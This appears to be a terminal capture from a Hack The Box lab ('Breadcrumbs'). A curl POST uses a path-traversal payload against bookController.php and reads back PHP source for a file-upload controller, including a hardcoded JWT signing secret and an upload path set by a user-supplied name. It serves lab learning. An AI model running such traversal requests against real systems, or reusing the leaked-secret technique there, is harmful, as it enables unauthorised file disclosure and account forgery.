 luka@kali:~/htb/breadcrumbs$ curl -i -s -k -X $'POST'     -H $'Host: breadcrumbs.htb' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0' -H $'Accept: application/json, text/javascript, */*; q=0.01' -
H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -H $'X-Requested-With: XMLHttpRequest' -H $'Content-Length: 51' -H $'Origin: http://breadcru
mbs.htb' -H $'Connection: close' -H $'Referer: http://breadcrumbs.htb/php/books.php'     -b $'PHPSESSID=0jtpep19j3u7btl8hqg6h6vam1'     --data-binary $'book=../portal/includes/fileController.php&method=1'     $'http://breadcrumbs.htb/i
ncludes/bookController.php' | sed 's/\\r\\n/\n/g'
HTTP/1.1 200 OK
Date: Sun, 21 Feb 2021 17:41:26 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 1229
Connection: close
Content-Type: text/html; charset=UTF-8

"<?php
$ret = \"\";
require \"..\/vendor\/autoload.php\";
use \\Firebase\\JWT\\JWT;
session_start();

function validate(){
    $ret = false;
    $jwt = $_COOKIE['token'];

    $secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';
    $ret = JWT::decode($jwt, $secret_key, array('HS256'));
    return $ret;
}

if($_SERVER['REQUEST_METHOD'] === \"POST\"){
    $admins = array(\"paul\");
    $user = validate()->data->username;
    if(in_array($user, $admins) && $_SESSION['username'] == \"paul\"){
        error_reporting(E_ALL & ~E_NOTICE);
        $uploads_dir = '..\/uploads';
        $tmp_name = $_FILES[\"file\"][\"tmp_name\"];
        $name = $_POST['task'];

        if(move_uploaded_file($tmp_name, \"$uploads_dir\/$name\")){
            $ret = \"Success. Have a great weekend!\";
        }
        else{
            $ret = \"Missing file or title :(\" ;
        }
    }
    else{
        $ret = \"Insufficient privileges. Contact admin or developer to upload code. Note: If you recently registered, please wait for one of our admins to approve it.\";
    }

    echo $ret;
}   "luka@kali:~/htb/breadcrumbs$